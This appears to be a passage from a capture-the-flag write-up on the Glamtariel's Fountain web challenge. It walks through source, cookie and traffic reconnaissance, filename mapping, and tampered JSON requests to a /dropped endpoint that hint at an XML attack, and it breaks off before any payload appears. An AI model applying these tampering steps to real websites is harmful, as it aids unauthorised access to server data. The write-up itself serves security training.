?

Ok, so lets build a string that can join the two elements together!
I ended up with this one. It seems that you need the color white to join the two elements. I couldn't seem to get a good font size to do it through letters so I used some css to create a big white block and it worked! Some variation of the string below should work.
```
WMMMMMMMM>
```

#### Third
This time we get a message about filtering out Javascript.

Now that we understand how to connect the elements, perhaps we could use some JS to make the background of the body white?
document.body.style.backgroundColor = "#ffffff"

It doesn't work!
BUT WAIT! Those elements are blue!
document.body.style.backgroundColor = "blue"

AHA!
Completing the top row is enough to open the door and continue with the next objective.
#### Forth
#### Fifth
#### Sixth
### Glamtariel's Fountain
Stare into Glamtariel's fountain and see if you can find the ring! What is the filename of the ring she presents you? Talk to Hal Tandybuck in the Web Ring for hints.
Clicking on the fountain opens up a new webpage.
https://glamtarielsfountain.com/
Seeing as this is web related, I'm going to do the following to better understand the application.
- Play with the webpage
- Look at page source
- Look at any linked JS files
- Look at the Cookies
- Look at network traffic for app
#### The webpage

The top of the main section of the page has:
- Share Thoughts, Wishes and Concerns with Glamtariel and the Fountain
- Discover something Glamtariel has never revealed
- Use the 'Reset' button to start over.
The text bubbles initially show the following:
````
Welcome to Glamtariel's Fountain! I see you have your entrance ticket so we've given you a snack, in case you get hungry. I can see there's a lot on your mind. Share these with us and enjoy your stay!
I know there is something Glamtariel thinks about a lot but never discusses. Perhaps if you share things with her, she'd share with the both of us. I may be of some help also.
````
Clicking on items in the main section causes the following to show:
````
Some that are silver may never shine
Some who wander may get lost
All that are curious will eventually find
What others have thrown away and tossed.
From water and cold new ice will form
Frozen spires from lakes will arise
Those shivering who weather the storm
Will learn from how the TRAFFIC FLIES.
````
Dragging the items onto the fountain cause other text related to each of the items to show:
Kringle
````
Kringle really dislikes it if anyone tries to TAMPER with the cookie recipe Glamtariel uses.
Kringle really likes the cookies here so I always make them the same way.
````
Candy Cane
````
I think the fountain gets confuses about things sometimes.
Zany Zonka makes the best of these!
````
Ice Cube
````
It's always great when old friends visit!
Hey, it's Chilly Icycube, my old friend! I remembver when theyt were but a small drop in the Dimrofel.
````
Elf
````
I don't get away as much as I used to. I think I have one last trip in me which I've probably put off for far too long.
The elves do a great job making PATHs which are easy to follow once you see them.
````
Each of the above text seems to contain some kind of clue:
TRAFFIC FLIES -> Look at network traffic for app.
TAMPER -> Possible need to tamper with a token/cookie
PATHs -> Possibly need to modify some path we come across. LFI maybe?
The Candy Cane and Ice Cube don't provide any direct hint but I assume they state that we can cause the fountain to behave erroniously and "old friend" might refer to a old taken or cookie that could be reused?
Dragging these to Glamtariel causes different but similar messages to appear.
*Note: After checking the JS I realised that the items could be dropped onto Glamtariel too. Below is the text when you do this.*
After dragging Kringle, Ice Cube, and Elf to both the fountain and Glamtariel we get a different set of images.

See Network Traffic - Second Image-Set for more information.
The following text shows when we drag the items to the fountain.
Ring (I think?) dragged to Fountain
Note: An eye image shows here, documented in the Network Traffic section.
````
Careful with the fountain! I know what you were wondering about there. It's no cause for concern. The PATH here is closed!
Between Glamtariel and Kringle, many who have tried to find the PATH here uninvited have ended up very disAPPointed. Please click away that ominous eye!
````
Ring (I think?) dragged to Glamtariel
````
I do have a small ring collection, including one of these.
I think Glamtariel likes rings a little more than she lets on sometimes.
````
Igloo dragged to Fountain
````
The fountain shows many things, some more helpful than others. It can definitely be a poor guide for decisions sometimes.
What's this? Fake tickets to get in here? Snacks that don't taste right? How could that be?
````
Igloo dragged to Glamtariel
````
I do have a small ring collection, including one of these.
I think Glamtariel likes rings a little more than she lets on sometimes.
````
Boat dragged to Fountain
````
Did you know that I speak in many TYPEs of languages? For simplicity, I usually only communicate with this one though.
I pretty much stick to just one TYPE of language, it's a lot easier to share things that way.
````
Boat dragged to Glamtariel
````
These ice boat things would have been helpful back in the day. I still remember when Boregoth stole the Milsarils, very sad times.
I'm glad I wasn't around for any of the early age scuffles. I shudder just thinking about the stories.
````
Star dragged to Either
````
O Frostybreath Kelthonial,
shiny stars grace the night
from heavens on high!
Up and far many look
away from glaciers cold,
To Phenhelos they sing
here in Kringle's realm!
````
At this stage I think I understand the Poetic thing. Some of the images return a "DroppedOn" value of "Both". The content returned also resembles a Poem. When a value of "Both" comes back then the Poetic variable is set to "yes".
After dragging three over we get ANOTHER image set:

The image sets seem to show up after you've exhausted the information from the previous set.
See Network Traffic -Third Image-Set for more information.
Ring 1 dragged to Fountain
````
I like to keep track of all my rings using a SIMPLE FORMAT, although I usually don't like to discuss such things.
Glamtariel can be pretty tight lipped about some things.
````
Ring 1 dragged to Glamtariel
````
I love these fancy blue rings! You can see I have two of them. Not magical or anything, just really pretty.
If asked, Glamtariel definitely tries to insist that the blue ones are her favorites. I'm not so sure though.
````
Ring 2 (gray) dragged to Fountain
````
You know what one of my favorite songs is? Silver rings, silver rings ....
Glamtariel may not have one of these silver rings in her collection, but I've overheard her talk about how much she'd like one someday.
````
Ring 2 (gray) dragged to Glamtariel
````
Wow!, what a beautiful silver ring! I don't have one of these. I keep a list of all my rings in my RINGLIST file. Wait a minute! Uh, promise me you won't tell anyone.
I never heard Glamtariel mention a RINGLIST file before. If only there were a way to get a peek at that.
````
Ring 3 (red) dragged to Fountain
````
Hmmm, you seem awfully interested in these rings. Are you looking for something? I know I've heard through the ice cracks that Kringle is missing a special one.
You know, I've heard Glamtariel talk in her sleep about rings using a different TYPE of language. She may be more responsive about them if you ask differently.
````
Ring 3 (red) dragged to Glamtariel
````
Ah, the fiery red ring! I'm definitely proud to have one of them in my collection.
I think Glamtariel might like the red ring just as much as the blue ones, perhaps even a little more.
````
Ring 4 dragged to Fountain
````
These are kind of special, please don't drop them just anywhere.
These are kind of special, please don't drop them just anywhere.
````
Ring 4 dragged to Glamtariel
````
I love these fancy blue rings! You can see I have two of them. Not magical or anything, just really pretty.
If asked, Glamtariel definitely tries to insist that the blue ones are her favorites. I'm not so sure though.
````
We also have two interesting strings here; Snack and Ticket
Snack: e34bcbb7-2661-4d3d-b27a-709d8c4999c1
Ticket: IjEwYjc4NjZkNWRmYjk4MzU1ZmJlODBjZWZmZmU5NTFmZDRmOTBmYjci.Y52vVQ.k_st-m2lV-Vx6o-9oBh_aKFda5k
#### Page Source
There are a few JS files linked here that I show in the next subsection, but there is also this piece of JS in the page source:
````
var firstdrop = 0;
var poetic = "no";
var myVisit = document.getElementById("visit").style.display;
var animateC = true;
var animateCanvas = setInterval(function () {
if (poetic == "yes") {
animateC = false;
} else {
animateC = true;
}
animate();
}, 250);
//Prepare Snack
var lunch = document.cookie
.split("; ")
.find((row) => row.startsWith("MiniLembanh="))
?.split("=")[1];
function treats() {
//Display Snack
var mySnack = lunch.substring(0, 36);
document.getElementById("snack").value = mySnack;
document.getElementById("snack").innerHTML = mySnack;
//Display Ticket
var myTicket = document.getElementById("csrf").content;
document.getElementById("ticket").value = myTicket;
document.getElementById("ticket").innerHTML = myTicket;
}
treats();
function imgupdate() {
document.getElementById("visit").setAttribute("src", "");
document.getElementById("visit").style.display = "none";
myVisit = document.getElementById("visit").style.display;
}
function pageReset() {
window.location.reload();
}
function animate() {
if (animateC == true) {
requestAnimationFrame(draw);
animateC = false;
}
}
````
#### JS Files
The following files are linked from the HTML source
/static/js/princess.js \
/static/js/fountain.js \
/static/js/canvas.js \
/static/js/mouse.js \
/static/js/response.js \
/static/js/ajax.js \
Overall these files seem to be here to provide thee functionality for the application. There are a few interesting snippets shown below:
princess.js
Nothing really interesting here. Code for text bubble implementation here.
fountain.js
Same as above. Nothing interesting.
canvas.js
Nothing interesting. Sets initial text.
mouse.js
No specific code to point out but there are references to the princess in checks for dragging and dropping items. I Need to see what happens when you drag and drop the items on the princess.
response.js
````
if (convWho == "princess" || convWho == "fountain" || convWho == "none") {
poetic = "no";
} else {
poetic = "yes";
}
````
````
//Force Reload of images.js
var myV = new Date().getTime();
var myScript = document.getElementsByTagName("script")[0];
var newScript = document.createElement("script");
if (firstdrop != 0) {
document.getElementById("updated").remove("updated");
}
newScript.src = "/static/js/images-" + myV + ".js";
myScript.appendChild(newScript);
newScript.id = "updated";
firstdrop = firstdrop + 1;
````
ajax.js
Most of this is interesting. We have references to cookies and endpoints for POST requests. We can also see that there's some kind of check to see if the ticket was changed.
From this code we can also see that a HTTP POST request is sent when we drag and drop images on the fountain or on the princess.
````
// Ajax request for dropped image
function drop_ajax() {
var origToken = document.getElementById("csrf").content;
var reqToken = document.getElementById("ticket").value;
var origDomain = document.domain;
var origCookie = "MiniLembanh=" + lunch + ";domain=" + origDomain;
var req = new XMLHttpRequest();
document.cookie =
"MiniLembanh=" +
document.getElementById("snack").value +
"." +
lunch.substring(37) +
";domain=" +
origDomain;
req.onreadystatechange = function () {
if (this.readyState == 4) {
resp = JSON.parse(this.responseText);
const jStatus = req.status;
const jContentType = req.getResponseHeader("Content-Type");
if (
(jStatus == 200 || jStatus == 400) &&
jContentType == "application/json"
) {
jResponse();
} else {
textP = "Sorry, I didn't understand that.";
textF = "Sorry, I didn't understand that.";
princessBubble(ctx, textP, 12, "black", poetic);
fountainBubble(ctx, textF, 12, "black", poetic);
}
//Reset ticket value in case it was altered
document.getElementById("ticket").value = origToken;
document.getElementById("ticket").innerHTML = origToken;
//Reset cookie value in case it was altered
document.cookie = origCookie;
document.getElementById("snack").value = lunch.substring(0, 36);
document.getElementById("snack").innerHTML = lunch.substring(0, 36);
} else {
//No action for other readyState values
}
};
req.open("POST", "/dropped", true);
req.setRequestHeader("Content-Type", "application/json");
req.setRequestHeader("Accept", "application/json");
req.setRequestHeader("X-Grinchum", reqToken);
req.send(
JSON.stringify({ imgDrop: draggedImg, who: droppedOn, reqType: "json" })
);
}
````
#### Cookies
I did a CTRL+F5 refresh before looking at the cookies so I kinew everything was fresh and unaltered as I had been messing with the application.
We have two cookies: MiniLembanh and GCLB. The MiniLembanh cookie is the same as the Snack token shwon on the page.

GCLB doesn't seem to be referenced anywhere in the JS.
#### Network Traffic - Initial Reuqests
I'm only interested in the traffic for this specific application, so I just used the dev tools to look at the traffic.
Reloading the page gives us the following:

glamtarielsfountain.com -> The main page \
styles.css -> CSS \
images-1.js -> More JS, see below \
princess.js -> JS page analysed in previous subsection \
fountain.js -> JS page analysed in previous subsection \
canvas.js -> JS page analysed in previous subsection \
mouse.js -> JS page analysed in previous subsection \
response.js -> JS page analysed in previous subsection \
ajax.js -> JS page analysed in previous subsection \
starrybackground.png -> Background image \
2022_glamtariel_2022.png -> The image for the princess \
2022_icefountain_2022.png -> The image for the fountain \
img1-1671282605123.png -> The candycane \
img2-1671282605123.png -> Kringle himself! \
img3-1671282605123.png -> The elf \
img4-1671282605123.png -> The ice cube \
favicon.ico -> favicon for the site \
Most of the above are expected as we've seen them on the page, but images-1.js is new.
This is the content of images-1.js. This code seems to be responsible for setting the images used in the application. Something to note here is that it sets the state of the images to draggable or not draggable, and also uses the current date and timke as an image ID, so the image name img1-1671282605123.png seems to have the current timestamp as a unique ID as the second half of the filename.
````
// image array
dimgs = [];
var myImgNum = new Date().getTime();
var lenP = 0;
var lenF = 0;
// princess
princessImg = new Image();
princessImg.src = "static/images/2022_glamtariel_2022.png";
princessImg.setAttribute("name", "princess");
princessImg.setAttribute("id", "princess");
princessImg.setAttribute("draggable", false);
princess = {
img: princessImg,
width: 200,
height: 250,
x: 0,
y: 0,
resetX: 0,
resetY: 0,
draggable: false,
isDragging: false,
};
dimgs.push(princess);
// fountain
fountainImg = new Image();
fountainImg.src = "static/images/2022_icefountain_2022.png";
fountainImg.setAttribute("name", "fountain");
fountainImg.setAttribute("id", "fountain");
fountainImg.setAttribute("draggable", "false");
fountain = {
img: fountainImg,
width: 250,
height: 250,
x: 260,
y: 240,
resetX: 260,
resetY: 240,
draggable: false,
isDragging: false,
};
dimgs.push(fountain);
// img1
img1Img = new Image();
img1Img.src = "static/images/img1-" + myImgNum + ".png";
img1Img.setAttribute("name", "img1");
img1Img.setAttribute("id", "img1");
img1 = {
img: img1Img,
width: 50,
height: 50,
x: 725,
y: 25,
resetX: 725,
resetY: 25,
isDragging: false,
};
dimgs.push(img1);
// img2
img2Img = new Image();
img2Img.src = "static/images/img2-" + myImgNum + ".png";
img2Img.setAttribute("name", "img2");
img2Img.setAttribute("id", "img2");
img2 = {
img: img2Img,
width: 50,
height: 50,
x: 650,
y: 25,
resetX: 650,
resetY: 25,
isDragging: false,
};
dimgs.push(img2);
// img3
img3Img = new Image();
img3Img.src = "static/images/img3-" + myImgNum + ".png";
img3Img.setAttribute("name", "img3");
img3Img.setAttribute("id", "img3");
img3 = {
img: img3Img,
width: 50,
height: 50,
x: 725,
y: 100,
resetX: 725,
resetY: 100,
isDragging: false,
};
dimgs.push(img3);
//img4
img4Img = new Image();
img4Img.src = "static/images/img4-" + myImgNum + ".png";
img4Img.setAttribute("name", "img4");
img4Img.setAttribute("id", "img4");
img4 = {
img: img4Img,
width: 50,
height: 50,
x: 650,
y: 100,
resetX: 650,
resetY: 100,
isDragging: false,
};
dimgs.push(img4);
````
I refresh the page to confirm that the image file name does actually use the timestamp as a part of the filename. For image 1 we now get img1-1671283817754.png, different to the previous file name of img1-1671282605123.png.
Thye response headers have some interesting things in them.
The initial request after the first redirect:

It's a Python app.
The request for princess.js:

There's nothing very interesting here, but note that the filename is included as part of the response, and for the princess.js file the filoename is indeed princess.js
But look at the response for image-1.js

The filename we request is different to the filename referred to in the content-disposition. We can infer from this that there is a mapping between the filename we request and some set of static files. It's also interesting that this includes a path to /static/js, whereas the princess.js response included no such path.
The response for the Glamtariel image:

Filenames are the same here.
The response for thye candycane image:

Here we have another case of the requested filename mapping to another filename. Now this is actually expected considering that the filename for the images we request uses a timestamp as a sort of token in the filename. That would need to map to something in the background.
The following is the mapping for these images:
| Requested File | Filename |
|------------------------|--------------------------|
| img1-1671283817754.png | 1-sweetstuff-2022.png |
| img2-1671283817754.png | 1-kringleman-2022.png |
| img3-1671283817754.png | 1-kringlehelper-2022.png |
| img4-1671283817754.png | 1-icycube-2022.png |
#### Network Traffic - Dragging and Dropping
Dragging Kringle onto the fountain generates the following traffic:

The payload of the response from /dropped is
````
{
"appResp": "Trying to TAMPER with Kringle's favorite cookie recipe or the entrance tickets can't help you Grinchum! I'm not sure what you are looking for but it isn't here! Get out!^Miserable trickster! Please click him out of here.",
"droppedOn": "none",
"visit": "static/images/grinchum-supersecret_9364274.png,265px,135px"
}
````
Wait wait wait wait I didn't do anything weird here. Refreshign the page might have broken something and caused this response to show?
The file static/images/grinchum-supersecret_9364274.png is requested but a broken image shows. It looks like the file couldn't be loaded. But we do know that there's a mapping going on. What if we request the image name without the path?
When we click on the broken image, as requested by Glamariel, it dissapears.
At this point dragging any of the images over causes the same thing to happen. This may be becuase I have the site open in multiple tabs, the cookie on this tab may no longer be valid.
Lets take a step back and look at what we want to see - the expected normal behaviour. I close the other tabs to hopefully correct my cookie.
Dragging Kringle onto the fountain generates the following traffic:

Something we can note in the header for the request to /dropped is that the MiniLembanh cookie changes after each request:

This is the request data posted to the server:
````
{"imgDrop":"img2","who":"fountain","reqType":"json"}
````
The other token shown on the web page is sent in the request header in field named X-Grinchum.
The first part of the image filename is provided, as well as the location it was dragged to and the request type.
The response:
```
{
"appResp": "Kringle really likes the cookies here so I always make them the same way.^Kringle really dislikes it if anyone tries to TAMPER with the cookie recipe Glamtariel uses.",
"droppedOn": "fountain",
"visit": "none"
}
```
The visit field is interesting. The first time I documented the behaviour of the app in terms of network traffic, and we had an invalid cookie/token, we saw that a file came back in the visit field. That file was then requested by the app and displayed (or at least it tried to display it).
### Network Traffic - Second Image Set
When the new set of images shows we get the dollowing response to the last request:
```
{
"appResp": "I helped the elves to create the PATH here to make sure that only those invited can find their way here.^I wish the elves visited more often.",
"droppedOn": "princess",
"visit": "none"
}
```

When we get the new image set we get them in the same format as we got the first image set.
We get a JS file as well as some image files, all names img1 to img4 with a timestamp added to the filename.
We can add more images to our mapping tabloe from above.
First Image-set
| Requested File | Filename |
|------------------------|--------------------------|
| img1-1671283817754.png | 1-sweetstuff-2022.png |
| img2-1671283817754.png | 1-kringleman-2022.png |
| img3-1671283817754.png | 1-kringlehelper-2022.png |
| img4-1671283817754.png | 1-icycube-2022.png |
Second Image-set
| Requested File | Filename |
| img1-1671290813540.png | img1-77989.png |
| img2-1671290813540.png | img2-31399.png |
| img3-1671290813540.png | img3-4849.png |
| img4-1671290813540.png | img4-93818.png |
These image names are far less descriptive than the ones in the first set.
The JS we get back seems to be the same as the previous JS we recieved, but the filename is actually different this time and it also seems to map to a different filename.

#### Network Traffic - Third Image Set
A third image-set consisting of rings seems to come next.
Same network traffic as seen before. A JS file comes. This is the same situation as above, the filenames are different and different to what we've seen before.
The image set map to the filenames as follows:
| Requested File | Filename |
|------------------------|--------------------------|
| img1-1671292390519.png | img1-9599.png |
| img2-1671292390519.png | img2-16004.png |
| img3-1671292390519.png | img3-3162.png |
| img4-1671292390519.png | img4-99519.png |
Similarly to the second image set, the filenames are not descriptive. Something interesting here is that the first and forth image appear to be the exact same but map to different filenames. I suspect after the first image set that all of the filenames are dynamic in some way.
#### Network Traffic - Other Notes
Dragging and dropping the ring from the second image set causes an eye image to appear. This can be clicked away. Similar situation with the filename, the requested file maps to another filename:

#### Thoughts and Actions
We have a lot of information about the app now and the direction we should be going.
There was mention of a RINGLIST file.
There was mention of paths, tampering, and types.
We encountered the following paths:
/static/js/ \
/static/images \
Ok, so lets start properly poking and proding and lets see what we can come up with.
When we drop an image onto the fountain or onto Glamtariel, we send something like the following (This is the request payload sent if we use kringle on the foutain):
```
{"imgDrop":"img2","who":"fountain","reqType":"json"}
```
I want to play with the values here and see what kind of responses I can generate.
I'm guessing that "img2" maps to something that contains text. Maybe a file? I'm also thinking that becuase each image set will actually identify a particular image as "img2", that some kind of state is maintained in the background where img2 maps to different things depending on the image set you are on.
The "who" field must dicate the text that comes back.
The reqType must be used in the background to determine the type of data to return.
I use OWASP ZAP to mess with the requests.
First lets try
```
{"imgDrop":"fountain","who":"fountain","reqType":"json"}
```
Response:
```
{
"appResp": "Many things we've learned in all our years, but nothing about that.^Many things we've learned in all our years, but nothing about that.",
"droppedOn": "fountain",
"visit": "none"
}
```
This is likely a default response used when data can't be retrieved.
What if we try changing the reqType. Set it to blank?
```
{"imgDrop":"img4","who":"princess","reqType":""}
```
Response:
```
{
"appResp": "We know many languages, some very ancient, but not that one.^We know many languages, some very ancient, but not that one.",
"droppedOn": "none",
"visit": "none"
}
```
Ok, lets see what kind of response we get for "text".
```
{"imgDrop":"img4","who":"princess","reqType":"text"}
```
Response:
```
{
"appResp": "We know many languages, some very ancient, but not that one.^We know many languages, some very ancient, but not that one.",
"droppedOn": "none",
"visit": "none"
}
```
No?
XML came up in a previous challenge... what about XML?
```
{"imgDrop":"img4","who":"fountain","reqType":"xml"}
```
Response:
```
{
"appResp": "We don't speak that way very often any more. Once in a while perhaps, but only at certain times.^I don't hear her use that very often. I think only for certain TYPEs of thoughts.",
"droppedOn": "none",
"visit": "none"
}
```
Interesting... So xml as a type would work for some requests? certain TYPEs? Maybe we need to change the request content type as well, which would make sense!
Using the following header (modified content-type) and data we get the following response:
```
